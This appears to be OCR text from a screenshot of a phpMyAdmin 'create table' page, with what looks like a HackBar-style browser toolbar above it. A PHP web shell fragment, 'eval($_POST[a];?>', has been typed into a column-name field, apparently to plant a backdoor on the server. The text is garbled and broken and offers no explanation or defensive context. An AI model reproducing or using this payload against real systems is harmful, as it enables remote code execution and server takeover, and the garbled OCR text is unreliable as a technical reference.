 Execute
Enable Post data Enable Referrer
phpMyAdmin
Recent Favorites
New
information_schema
mysql
performance_schema
test
New
Server: localhost » Database: test
Structure SQL Search Query Export Import Operations Privileges Routines
Table name: yesi Add 1 column(s) Go
Structure
Name Type Length/Values Default Collation Attributes
p eval($_POST[a];?> INT None
INT None